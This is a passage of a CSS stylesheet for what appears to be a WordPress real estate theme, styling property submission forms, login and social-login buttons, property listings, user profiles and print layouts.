  margin: 5px 0;
}

.submit-form .inspiry-detail .inspiry-detail-control {
  width: 5%;
  float: left;
  color: #aaa;
}

.submit-form .inspiry-detail .inspiry-detail-title {
  width: 33%;
  float: left;
}

.submit-form .inspiry-detail .inspiry-detail-value {
  width: 57%;
  float: left;
}

.submit-form .inspiry-detail label {
  display: block;
  font-weight: normal;
}

.submit-form .inspiry-detail input[type="text"] {
  width: 96%;
  height: 34px;
  margin: 0;
  /* Safari/Chrome, other WebKit */
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
}

.submit-form .detail-placeholder {
  margin: 5px 0;
  background: #f9f9f9;
  height: 34px;
}

.submit-form .sort-detail {
  cursor: move;
}

.submit-form .sort-detail:hover {
  color: #666;
}

.submit-form .inspiry-details-wrapper a {
  color: #aaa;
}

.submit-form .inspiry-details-wrapper a:hover,
.submit-form .inspiry-details-wrapper a:focus {
  color: #666;
  box-shadow: none;
  outline: none;
}

.submit-form .inspiry-details-wrapper .fa {
  text-decoration: none;
  position: relative;
  top: 7px;
  font-size: 16px;
}

.form-options-container {
  margin-left: -18px;
}

.form-options-container .form-option {
  float: left;
  width: 210px;
  margin-left: 18px;
}

.form-options-container input[type="text"] {
  width: 196px;
  margin-bottom: 12px;
}

.form-options-container .selectwrap input[type="text"] {
  width: 172px;
}

.form-options-container .full {
  float: none;
  width: 439px;
}

.form-options-container .full input[type="text"] {
  width: 423px;
}

.form-options-container .full .selectwrap input[type="text"] {
  width: 199px;
}

input[type="text"].ui-autocomplete-loading {
  background: transparent url("../images/loading.gif") no-repeat right center;
  visibility: visible;
}

.ui-autocomplete-input.open {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.ui-autocomplete {
  padding: 0;
  margin: 0;
  list-style: none;
  position: absolute;
  z-index: 10000;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border-width: 1px;
  border-style: solid;
  background: #fff;
}

.ui-autocomplete li {
  margin-bottom: 0;
  white-space: nowrap;
  text-align: left;
}

.ui-autocomplete li a {
  display: block;
  height: 100%;
  padding: 4px 10px;
}

.ui-autocomplete li a.ui-state-focus {
  cursor: pointer;
}

.form-option .agent-options label {
  display: inline-block;
  font-weight: normal;
  font-size: 13px;
}

.form-option .agent-options input[type="radio"] {
  margin-top: -1px;
}

.form-option .agent-options select {
  width: auto;
  margin: 0 0 0 5px;
  border-radius: 0;
}

#drag-and-drop {
  margin-bottom: 10px;
  background-color: #efefef;
  border: 3px dashed #dfdfdf;
}

.drag-drop-msg {
  text-align: center;
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 18px;
}

.drag-or {
  text-align: center;
}

.drag-btn {
  text-align: center;
  margin-bottom: 30px;
  margin-top: 15px;
}

#errors-log {
  color: red;
}

#submit-property-form #wp-description-editor-tools .wp-editor-tabs .wp-switch-editor {
  margin: 0 0 0 5px;
}

#submit-property-form #wp-description-wrap .wp-editor-container {
  border: 1px solid #e5e5e5;
}

/*	Login & Register
--------------------------------------------------------*/
.login-register .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.login-register .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.login-register .inner-wrapper {
  padding: 50px 95px 25px;
}

.login-register .info-text {
  color: #171717;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

.login-register .form-option {
  margin-bottom: 15px;
}

.login-register input[type="text"],
.login-register input[type="password"] {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  box-shadow: inset 0 0 2px #e9e9e9;
  border: 1px solid #cdcdcd;
  height: 28px;
  padding: 3px 8px 4px;
  color: #394041;
  border-radius: 0;
  width: 75%;
  margin-bottom: 0;
}

.login-register input[type="text"]:focus,
.login-register input[type="password"]:focus {
  border-color: #dedede;
  box-shadow: none;
}

.login-register input[type="text"].error,
.login-register input[type="password"].error {
  border-color: red;
}

.login-register label {
  display: block;
  color: #394041;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 5px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.login-register label span {
  color: red;
  display: inline-block;
  margin: 0 5px;
}

.login-register label.error {
  margin: 5px 0;
  font-size: 12px;
  color: red;
  line-height: 20px;
}

.login-register .desc-text {
  margin-bottom: 20px;
}

.login-register .register-btn,
.login-register .real-btn,
.login-register .btn-blue,
.login-register .btn-grey,
.login-register .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget
.login-register .submit {
  padding: 10px 40px;
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.login-register .register-btn {
  background: #62caea;
}

.login-register .register-btn:hover {
  background: #35bbe4;
}

.login-register .forgot-password {
  margin: 0 0 20px;
  padding: 0;
}

.login-register .forgot-password a {
  color: #EC894D;
  outline: 0;
}

.login-register .forgot-password a:hover {
  color: red;
}

.login-register #forgot-form {
  display: none;
}

/*	Social Login
--------------------------------------------------------*/
#comments .wp-social-login-widget,
.inspiry-social-login .wp-social-login-widget {
  margin-bottom: 20px;
}

#comments .wp-social-login-connect-with,
.inspiry-social-login .wp-social-login-connect-with {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  color: #394041;
}

#comments .wp-social-login-provider-list,
.inspiry-social-login .wp-social-login-provider-list {
  padding: 0;
  margin: 0 0 0 -3px;
}

#comments .wp-social-login-provider-list a,
.inspiry-social-login .wp-social-login-provider-list a {
  color: #fff;
}

#comments .wp-social-login-provider-list a:hover,
.inspiry-social-login .wp-social-login-provider-list a:hover {
  color: #fff;
}

#comments .wp-social-login-provider,
.inspiry-social-login .wp-social-login-provider {
  display: inline-block;
  padding: 8px 13px;
  margin: 5px 3px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  background-color: #e3712c;
}

#comments i.fa,
.inspiry-social-login i.fa {
  display: inline-block;
}

#comments .wp-social-login-provider-facebook,
.inspiry-social-login .wp-social-login-provider-facebook {
  background-color: #3b5998;
}

#comments .wp-social-login-provider-facebook:focus, #comments .wp-social-login-provider-facebook:hover,
.inspiry-social-login .wp-social-login-provider-facebook:focus,
.inspiry-social-login .wp-social-login-provider-facebook:hover {
  background-color: #344e86;
}

#comments .wp-social-login-provider-google,
.inspiry-social-login .wp-social-login-provider-google {
  background-color: #dd4b39;
}

#comments .wp-social-login-provider-google:focus, #comments .wp-social-login-provider-google:hover,
.inspiry-social-login .wp-social-login-provider-google:focus,
.inspiry-social-login .wp-social-login-provider-google:hover {
  background-color: #4285f4;
}

#comments .wp-social-login-provider-twitter,
.inspiry-social-login .wp-social-login-provider-twitter {
  background-color: #1da1f2;
}

#comments .wp-social-login-provider-twitter:focus, #comments .wp-social-login-provider-twitter:hover,
.inspiry-social-login .wp-social-login-provider-twitter:focus,
.inspiry-social-login .wp-social-login-provider-twitter:hover {
  background-color: #14171a;
}

#comments .wp-social-login-provider-yahoo,
.inspiry-social-login .wp-social-login-provider-yahoo {
  background-color: #410093;
}

#comments .wp-social-login-provider-yahoo:focus, #comments .wp-social-login-provider-yahoo:hover,
.inspiry-social-login .wp-social-login-provider-yahoo:focus,
.inspiry-social-login .wp-social-login-provider-yahoo:hover {
  background-color: #36007a;
}

#comments .wp-social-login-provider-linkedin,
.inspiry-social-login .wp-social-login-provider-linkedin {
  background-color: #0077b5;
}

#comments .wp-social-login-provider-linkedin:focus, #comments .wp-social-login-provider-linkedin:hover,
.inspiry-social-login .wp-social-login-provider-linkedin:focus,
.inspiry-social-login .wp-social-login-provider-linkedin:hover {
  background-color: #8d6cab;
}

#comments .wp-social-login-provider-instagram,
.inspiry-social-login .wp-social-login-provider-instagram {
  background-color: #f77737;
}

#comments .wp-social-login-provider-instagram:focus, #comments .wp-social-login-provider-instagram:hover,
.inspiry-social-login .wp-social-login-provider-instagram:focus,
.inspiry-social-login .wp-social-login-provider-instagram:hover {
  background-color: #fcaf45;
}

#comments .wp-social-login-provider-wordpress,
.inspiry-social-login .wp-social-login-provider-wordpress {
  background-color: #21759b;
}

#comments .wp-social-login-provider-wordpress:focus, #comments .wp-social-login-provider-wordpress:hover,
.inspiry-social-login .wp-social-login-provider-wordpress:focus,
.inspiry-social-login .wp-social-login-provider-wordpress:hover {
  background-color: #464646;
}

#comments .wp-social-login-provider-disqus,
.inspiry-social-login .wp-social-login-provider-disqus {
  background-color: #2e9fff;
}

#comments .wp-social-login-provider-disqus:focus, #comments .wp-social-login-provider-disqus:hover,
.inspiry-social-login .wp-social-login-provider-disqus:focus,
.inspiry-social-login .wp-social-login-provider-disqus:hover {
  background-color: #1593ff;
}

#comments .wp-social-login-provider-reddit,
.inspiry-social-login .wp-social-login-provider-reddit {
  background-color: #ff4500;
}

#comments .wp-social-login-provider-reddit:focus, #comments .wp-social-login-provider-reddit:hover,
.inspiry-social-login .wp-social-login-provider-reddit:focus,
.inspiry-social-login .wp-social-login-provider-reddit:hover {
  background-color: #5f99cf;
}

#comments .wp-social-login-provider-foursquare,
.inspiry-social-login .wp-social-login-provider-foursquare {
  background-color: #f94877;
}

#comments .wp-social-login-provider-foursquare:focus, #comments .wp-social-login-provider-foursquare:hover,
.inspiry-social-login .wp-social-login-provider-foursquare:focus,
.inspiry-social-login .wp-social-login-provider-foursquare:hover {
  background-color: #0732a2;
}

#comments .wp-social-login-provider-lastfm,
.inspiry-social-login .wp-social-login-provider-lastfm {
  background-color: #d51007;
}

#comments .wp-social-login-provider-lastfm:focus, #comments .wp-social-login-provider-lastfm:hover,
.inspiry-social-login .wp-social-login-provider-lastfm:focus,
.inspiry-social-login .wp-social-login-provider-lastfm:hover {
  background-color: #bc0e06;
}

#comments .wp-social-login-provider-tumblr,
.inspiry-social-login .wp-social-login-provider-tumblr {
  background-color: #35465c;
}

#comments .wp-social-login-provider-tumblr:focus, #comments .wp-social-login-provider-tumblr:hover,
.inspiry-social-login .wp-social-login-provider-tumblr:focus,
.inspiry-social-login .wp-social-login-provider-tumblr:hover {
  background-color: #2c3a4c;
}

#comments .wp-social-login-provider-goodreads,
.inspiry-social-login .wp-social-login-provider-goodreads {
  background-color: #553b08;
}

#comments .wp-social-login-provider-goodreads:focus, #comments .wp-social-login-provider-goodreads:hover,
.inspiry-social-login .wp-social-login-provider-goodreads:focus,
.inspiry-social-login .wp-social-login-provider-goodreads:hover {
  background-color: #3e2b06;
}

#comments .wp-social-login-provider-stackoverflow,
.inspiry-social-login .wp-social-login-provider-stackoverflow {
  background-color: #fe7a15;
}

#comments .wp-social-login-provider-stackoverflow:focus, #comments .wp-social-login-provider-stackoverflow:hover,
.inspiry-social-login .wp-social-login-provider-stackoverflow:focus,
.inspiry-social-login .wp-social-login-provider-stackoverflow:hover {
  background-color: #f86c01;
}

#comments .wp-social-login-provider-github,
.inspiry-social-login .wp-social-login-provider-github {
  background-color: #4183c4;
}

#comments .wp-social-login-provider-github:focus, #comments .wp-social-login-provider-github:hover,
.inspiry-social-login .wp-social-login-provider-github:focus,
.inspiry-social-login .wp-social-login-provider-github:hover {
  background-color: #3876b4;
}

#comments .wp-social-login-provider-dribbble,
.inspiry-social-login .wp-social-login-provider-dribbble {
  background-color: #ea4c89;
}

#comments .wp-social-login-provider-dribbble:focus, #comments .wp-social-login-provider-dribbble:hover,
.inspiry-social-login .wp-social-login-provider-dribbble:focus,
.inspiry-social-login .wp-social-login-provider-dribbble:hover {
  background-color: #444444;
}

#comments .wp-social-login-provider-500px,
.inspiry-social-login .wp-social-login-provider-500px {
  background-color: #0099e5;
}

#comments .wp-social-login-provider-500px:focus, #comments .wp-social-login-provider-500px:hover,
.inspiry-social-login .wp-social-login-provider-500px:focus,
.inspiry-social-login .wp-social-login-provider-500px:hover {
  background-color: #ff4c4c;
}

#comments .wp-social-login-provider-skyrock,
.inspiry-social-login .wp-social-login-provider-skyrock {
  background-color: #009aff;
}

#comments .wp-social-login-provider-skyrock:focus, #comments .wp-social-login-provider-skyrock:hover,
.inspiry-social-login .wp-social-login-provider-skyrock:focus,
.inspiry-social-login .wp-social-login-provider-skyrock:hover {
  background-color: #008be6;
}

#comments .wp-social-login-provider-mixi,
.inspiry-social-login .wp-social-login-provider-mixi {
  background-color: #E67E22;
}

#comments .wp-social-login-provider-mixi:focus, #comments .wp-social-login-provider-mixi:hover,
.inspiry-social-login .wp-social-login-provider-mixi:focus,
.inspiry-social-login .wp-social-login-provider-mixi:hover {
  background-color: #d67118;
}

#comments .wp-social-login-provider-steam,
.inspiry-social-login .wp-social-login-provider-steam {
  background-color: #000000;
}

#comments .wp-social-login-provider-steam:focus, #comments .wp-social-login-provider-steam:hover,
.inspiry-social-login .wp-social-login-provider-steam:focus,
.inspiry-social-login .wp-social-login-provider-steam:hover {
  background-color: #00adee;
}

#comments .wp-social-login-provider-twitchtv,
.inspiry-social-login .wp-social-login-provider-twitchtv {
  background-color: #6441a5;
}

#comments .wp-social-login-provider-twitchtv:focus, #comments .wp-social-login-provider-twitchtv:hover,
.inspiry-social-login .wp-social-login-provider-twitchtv:focus,
.inspiry-social-login .wp-social-login-provider-twitchtv:hover {
  background-color: #b9a3e3;
}

#comments .wp-social-login-provider-vkontakte,
.inspiry-social-login .wp-social-login-provider-vkontakte {
  background-color: #45668e;
}

#comments .wp-social-login-provider-vkontakte:focus, #comments .wp-social-login-provider-vkontakte:hover,
.inspiry-social-login .wp-social-login-provider-vkontakte:focus,
.inspiry-social-login .wp-social-login-provider-vkontakte:hover {
  background-color: #3d5a7d;
}

#comments .wp-social-login-provider-mailru,
.inspiry-social-login .wp-social-login-provider-mailru {
  background-color: #07c;
}

#comments .wp-social-login-provider-mailru:focus, #comments .wp-social-login-provider-mailru:hover,
.inspiry-social-login .wp-social-login-provider-mailru:focus,
.inspiry-social-login .wp-social-login-provider-mailru:hover {
  background-color: #0068b3;
}

#comments .wp-social-login-provider-yandex,
.inspiry-social-login .wp-social-login-provider-yandex {
  background-color: #ffcc00;
}

#comments .wp-social-login-provider-yandex:focus, #comments .wp-social-login-provider-yandex:hover,
.inspiry-social-login .wp-social-login-provider-yandex:focus,
.inspiry-social-login .wp-social-login-provider-yandex:hover {
  background-color: #e6b800;
}

#comments .wp-social-login-provider-odnoklassniki,
.inspiry-social-login .wp-social-login-provider-odnoklassniki {
  background-color: #ed812b;
}

#comments .wp-social-login-provider-odnoklassniki:focus, #comments .wp-social-login-provider-odnoklassniki:hover,
.inspiry-social-login .wp-social-login-provider-odnoklassniki:focus,
.inspiry-social-login .wp-social-login-provider-odnoklassniki:hover {
  background-color: #eb7314;
}

#comments .wp-social-login-provider-aol,
.inspiry-social-login .wp-social-login-provider-aol {
  background-color: #ff0b00;
}

#comments .wp-social-login-provider-aol:focus, #comments .wp-social-login-provider-aol:hover,
.inspiry-social-login .wp-social-login-provider-aol:focus,
.inspiry-social-login .wp-social-login-provider-aol:hover {
  background-color: #00c4ff;
}

#comments .wp-social-login-provider-live,
.inspiry-social-login .wp-social-login-provider-live {
  background-color: #00bcf2;
}

#comments .wp-social-login-provider-live:focus, #comments .wp-social-login-provider-live:hover,
.inspiry-social-login .wp-social-login-provider-live:focus,
.inspiry-social-login .wp-social-login-provider-live:hover {
  background-color: #00a8d9;
}

#comments .wp-social-login-provider-pixelpin,
.inspiry-social-login .wp-social-login-provider-pixelpin {
  background-color: #1d8bd5;
}

#comments .wp-social-login-provider-pixelpin:focus, #comments .wp-social-login-provider-pixelpin:hover,
.inspiry-social-login .wp-social-login-provider-pixelpin:focus,
.inspiry-social-login .wp-social-login-provider-pixelpin:hover {
  background-color: #1a7cbf;
}

/*	My Properties
--------------------------------------------------------*/
.my-properties .main-wrap h3 {
  margin-top: 0;
  font-size: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-align: left;
  font-weight: normal;
  margin-bottom: 0;
}

.my-properties .main-wrap h3 span {
  background-color: #394041;
  color: white;
  display: inline-block;
  padding: 5px 25px;
  vertical-align: top;
}

.my-properties .main {
  border: none;
}

.my-properties .alert-wrapper {
  background: #fff;
  padding: 25px;
}

.my-properties .alert-wrapper h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
}

.my-property {
  border: 1px solid #dedede;
  background: #fff;
  margin-bottom: 20px;
}

.my-property .cell {
  padding: 22px 15px;
  float: left;
  height: 80px;
}

.my-property .cell h5 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 14px;
  line-height: 32px;
  margin: 24px 0;
  overflow: hidden;
  height: 32px;
  text-align: center;
}

.my-property .property-thumb {
  width: 120px;
}

.my-property .property-title {
  width: 200px;
  border-right: 1px solid #dedede;
}

.my-property .property-title h5 {
  text-align: left;
}

.my-property .property-date {
  width: 220px;
}

.my-property .property-date i {
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.my-property .property-publish-status {
  width: 60px;
  background: #ebebeb;
  border-left: 1px solid #dedede;
  border-right: 1px solid #dedede;
}

.my-property .property-payment {
  width: 140px;
  float: right;
  border-right: 1px solid #dedede;
}

.my-property .property-payment img {
  vertical-align: top;
}

.my-property .property-payment .paypal-button {
  margin: 5px 0;
  text-align: center;
}

.my-property .property-payment .paypal-button button {
  margin: 0;
  outline: 0;
}

.my-property .property-payment .paypal-button button:focus {
  outline: 0;
}

.my-property .property-controls {
  width: 40px;
  float: right;
}

.my-property .property-controls a {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-bottom: 1px solid #dedede;
  text-align: center;
}

.my-property .property-controls a:last-child {
  border-bottom: none;
}

.my-property .property-controls i {
  line-height: 40px;
}

/*  Add to favorites
--------------------------------------------------------*/
#add-to-favorite-form {
  margin: 0;
}

#fav_output {
  display: none;
}

#fav_output #fav_target {
  display: inline-block;
  padding: 0;
  margin: 0;
  float: none;
  border: none;
}

#fav_output #fav_target.dim {
  color: #828f91;
}

#fav_output.show {
  display: block;
}

.dim {
  color: #828f91;
}

.property-grid .property-item figure {
  position: relative;
}

.property-grid .property-item figure .loader,
.property-grid .property-item figure .remove-from-favorite {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  text-align: center;
  color: #fff;
  background-color: #000;
  opacity: 0.7;
}

.property-grid .property-item figure .loader:hover,
.property-grid .property-item figure .remove-from-favorite:hover {
  opacity: 1;
}

.property-grid .property-item figure .loader {
  opacity: 1;
  display: none;
}

.property-grid .property-item .ajax-response {
  color: red;
}

/*  User Profile Related Styles
--------------------------------------------------------*/
.user-profile-img-wrapper {
  margin-bottom: 20px;
}

.user-profile-img-wrapper #user-profile-img {
  float: left;
  margin: 0 30px 11px 0;
}

.user-profile-img-wrapper .real-btn, .user-profile-img-wrapper .btn-blue, .user-profile-img-wrapper .btn-grey, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit {
  margin-bottom: 15px;
}

.user-profile-img-wrapper .real-btn i, .user-profile-img-wrapper .btn-blue i, .user-profile-img-wrapper .btn-grey i, .user-profile-img-wrapper .sidebar .widget .dsidx-widget .submit i, .sidebar .widget .dsidx-widget .user-profile-img-wrapper .submit i {
  margin-left: 10px;
  font-size: 14px;
}

.profile-thumb {
  position: relative;
  width: 210px;
  height: 210px;
  display: table;
  text-align: center;
  background: transparent url("../../images/profile-img-placeholder.png") no-repeat center center;
  border: 4px solid #dedede;
}

.profile-thumb span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}

.profile-img-controls {
  overflow: hidden;
}

.field-description {
  list-style-type: asterisks;
  margin-left: 15px;
}

.field-description li {
  padding-left: 5px;
}

#form-loader {
  display: none;
}

#form-message {
  margin-bottom: 0;
  font-weight: bold;
  display: none;
}

#form-errors {
  margin-bottom: 0;
  color: red;
  list-style-type: asterisks;
  margin-left: 15px;
}

#form-errors li {
  padding-left: 5px;
}

.rh_memberships__wrap {
  margin: 0 0 20px;
  padding: 10px 20px;
  border: 1px dashed #dedede;
}

.rh_memberships__wrap .title {
  margin-bottom: 15px;
}

.rh_memberships__wrap ul {
  list-style-type: square;
  margin-left: 15px;
}

.rh_memberships__wrap ul li {
  margin-bottom: 5px;
}

#ims_select_membership .select2-container {
  margin-bottom: 10px;
}

/*	Print Styles
--------------------------------------------------------*/
@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  [class*="span"] {
    width: auto;
  }
  /*
   * Don't show links for images, or javascript/internal links
   */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
    /* h5bp.com/t */
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  #property_map img {
    max-width: none !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  /*
  * Theme specific css
  */
  body .container,
  .page .container,
  .single .container {
    width: auto;
    margin-bottom: 0;
  }
  .page .inner-wrapper,
  .single .inner-wrapper {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .only-for-print {
    display: block;
  }
  .only-for-print.inline {
    display: inline;
  }
  .only-for-print.inline-block {
    display: inline-block;
  }
  /* Header Top */
  #header-top {
    margin-bottom: 0;
    border: none;
    text-align: left;
  }
  #header-top #contact-email {
    display: inline;
  }
  #header-top #contact-email i {
    display: none;
  }
  body.sticky-header {
    padding-top: 0 !important;
  }
  .header-wrapper.stick {
    position: relative !important;
    padding-top: 0 !important;
  }
  .sticky-header #property-featured-image {
    margin-top: 20px;
  }
  /* Logo */
  #logo img {
    display: none;
  }
  #logo h2.logo-heading {
    margin: 0;
  }
  /* Header */
  #header .contact-number {
    margin-top: 0;
  }
  #header .contact-number .fa-phone {
    margin: 0;
    position: relative;
    top: 3px;
    padding: 10px;
  }
  #header .tag-line {
    text-align: left;
    margin: 0;
  }
  #header .tag-line span {
    margin: 0;
    padding: 0;
  }
  span9.main-wrap {
    width: 100%;
  }
  .main {
    padding-top: 10px;
    border: none;
  }
  /* Post Detail Page */
  .page .hentry .post-title, .page .hentry .post-title a, .post-title .page .hentry a, .page .hentry .post-title a, .post-title .page .hentry a a,
  .single-post .hentry .post-title,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a,
  .single-post .hentry .post-title a, .post-title
  .single-post .hentry a a {
    margin: 0 0 5px;
  }
  .page .hentry .post-meta,
  .single-post .hentry .post-meta {
    border: none;
    padding: 0 0 10px;
  }
  .page .hentry img, .page .hentry pre, .page .hentry blockquote,
  .single-post .hentry img,
  .single-post .hentry pre,
  .single-post .hentry blockquote {
    page-break-inside: avoid;
  }
  /* Property Detail Page */
  #property-slider-two-wrapper,
  #property-detail-flexslider {
    display: none;
  }
  .detail #overview .property-item .wrap {
    margin-bottom: 5px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .title {
    padding: 0;
    float: none;
    margin: 0;
    font-weight: bold;
  }
  .detail #overview .property-item .price {
    float: none;
    padding: 0;
    margin: 0 0 5px 0;
    font-size: 14px;
  }
  .detail #overview .property-item .price span {
    padding: 0;
    margin: 0;
    display: inline-block;
  }
  .detail #overview .property-item .price .status-label {
    padding: 0 10px 0 0;
  }
  .detail #overview .property-item .property-meta {
    border: none;
    margin: 0 0 10px 0;
  }
  .detail #overview .property-item .property-meta span {
    border: none;
    margin-left: 0;
    padding: 0 15px 0 0;
    float: left;
  }
  .detail #overview .property-item .property-meta span i {
    display: none;
  }
  .detail #overview .property-item .property-meta .add-to-fav {
    display: none;
  }
  .detail #overview .property-item .content {
    padding: 0;
    margin-bottom: 0;
  }
  .detail #overview .property-item .features {
    border: none;
    margin-top: 25px;
    page-break-inside: avoid;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list {
    margin: 0px;
  }
  .detail #overview .property-item .features ul.arrow-bullet-list li {
    width: 200px;
    margin: 0 0 0 20px;
    padding: 0;
    float: left;
    list-style-type: circle;
    background-image: none !important;
  }
  .detail #overview .property-item .features h4, .detail #overview .property-item .features h4 a, .detail #overview .property-item h4 .features a {
    border: none;
    padding: 0px;
    margin-bottom: 15px;
  }
  .detail #overview .property-item .features .arrow-bullet-list li {
    background: url(../../images/feature-list-bullet.png) no-repeat 10px 14px !important;
  }
  .detail #overview .map-wrap {
    padding: 0px;
    border: none;
  }
  .detail #overview .map-wrap .map-label {
    display: none;
  }
  .detail #overview .map-wrap #property_map {
    width: auto;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail {
    padding: 0;
    margin: 20px 0 0;
    page-break-inside: avoid;
  }
  .detail #overview .agent-detail .left-box {
    width: auto;
    float: none;
  }
  .detail #overview .agent-detail .left-box figure img {
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list {
    float: none;
    width: auto;
    border: none;
  }
  .detail #overview .agent-detail .left-box .contacts-list li {
    border: none;
    margin: 0 0 10px 0;
    padding: 0;
  }
  .detail #overview .agent-detail .left-box .real-btn, .detail #overview .agent-detail .left-box .btn-blue, .detail #overview .agent-detail .left-box .btn-grey, .detail #overview .agent-detail .left-box .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .detail #overview .agent-detail .left-box .submit {
    display: none;
  }
  .detail #overview .agent-detail .contact-form {
    display: none;
  }
  /* Single Agent */
  .single-agent .listing-layout {
    border: none;
  }
  .single-agent .listing-layout .about-agent {
    border: none;
    padding: 0;
    margin: 0;
    border-bottom: 1px solid #dedede;
    margin-bottom: 20px;
  }
  .listing-grid-layout .title-heading {
    padding: 0;
    position: static;
    top: auto;
    left: auto;
    border-top: 1px solid #dedede;
  }
  .listing-grid-layout .main {
    margin: 20px 0 0;
    padding: 0;
  }
  .listing-layout {
    border: none;
  }
  .listing-layout .list-container {
    border-top: 1px solid #dedede;
    padding: 10px 0 0;
  }
  .listing-layout .list-container .property-item {
    padding: 0;
    border: none;
    page-break-inside: avoid;
  }
  .listing-layout .list-container .property-item figure {
    margin: 0 10px 10px 0;
  }
  .listing-layout .list-container .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .listing-layout .list-container .property-item .detail {
    width: auto;
    float: none;
  }
  .listing-layout .list-container .property-item .property-meta {
    margin: 0;
    padding: 0;
    border: 1px solid #dedede;
  }
  .listing-layout .list-container .property-item .property-meta span {
    padding: 5px 10px;
  }
  .listing-layout .list-container .property-item .property-meta span i {
    display: none;
  }
  .listing-layout .list-container .property-item .more-details {
    display: none;
  }
  .home .narrative {
    padding: 10px;
  }
  .home .property-items .span6 {
    width: auto;
  }
  .home .property-items .property-item {
    page-break-inside: avoid;
  }
  .home .property-items .property-item h4, .home .property-items .property-item h4 a, .home .property-items .property-item h4 a {
    margin-bottom: 10px;
  }
  .home .property-items .property-item figure {
    margin: 0 10px 10px 0;
  }
  .home .property-items .property-item figure figcaption {
    background: #fff !important;
    color: #000 !important;
  }
  .home .property-items .property-item .detail {
    width: auto;
    float: none;
  }
  .home .property-items .property-item .property-meta span {
    padding: 5px 10px;
  }
  .home .property-items .property-item .property-meta span i {
    display: none;
  }
  .common-note {
    page-break-inside: avoid;
  }
  #overview .attachments-wrap {
    padding: 25px 0px;
  }
  #currency-switcher,
  #header-top #lang_sel,
  .user-nav,
  .advance-search,
  .pagination,
  .view-type,
  .follow-agent,
  .detail .listing-layout.property-grid,
  .page-head,
  .social_networks,
  .main-menu,
  .property-item .printer-icon,
  .property-item .printer-icon a,
  .property-video,
  .share-networks,
  .sidebar,
  #comments,
  .featured-properties-carousel,
  #footer-wrapper,
  .brands-carousel {
    display: none;
  }
  #scroll-top {
    display: none !important;
  }
  .switcher__lang {
    display: none;
  }
  .single-property .property-sidebar .widget {
    display: none;
  }
  .single-property .property-sidebar {
    display: block;
  }
  .single-property .property-sidebar .property-agent {
    display: block;
    border: none;
    border-bottom: 1px solid #dedede;
    padding-bottom: 20px;
  }
  .single-property .property-sidebar .property-agent .property-agent-title {
    border-bottom: none;
    padding: 15px 0;
    margin: 0;
  }
  .single-property .property-sidebar .property-agent .agent-info {
    padding: 0;
  }
  .single-property .property-sidebar .property-agent .agent-info a {
    display: inline-block;
    float: left;
  }
  .single-property .property-sidebar .property-agent .agent-info .contacts-list {
    display: inline-block;
    vertical-align: top;
    float: left;
    margin: 0 auto;
    padding: 0 0 0 30px;
  }
  .single-property .property-sidebar .property-agent .agent-info .contacts-list li {
    border-top: none;
    border-bottom: none;
    padding: 0 0 10px 0;
  }
  .single-property .property-sidebar .property-agent .agent-info p {
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 450px;
    padding: 0 0 0 30px;
  }
  .single-property .property-sidebar .property-agent .agent-info p .real-btn, .single-property .property-sidebar .property-agent .agent-info p .btn-blue, .single-property .property-sidebar .property-agent .agent-info p .btn-grey, .single-property .property-sidebar .property-agent .agent-info p .sidebar .widget .dsidx-widget .submit, .sidebar .widget .dsidx-widget .single-property .property-sidebar .property-agent .agent-info p .submit {
    display: none;
  }
  .single-property .property-sidebar .property-agent .enquiry-form {
    display: none;
  }
}

/*
  FAQs Styles
*/
.inner-wrapper .hentry .qe-faq-content {
  margin: 10px 0;
}

.inner-wrapper .hentry .qe-faq-content h4, .inner-wrapper .hentry .qe-faq-content .property-item h4 a, .property-item h4 .inner-wrapper .hentry .qe-faq-content a {
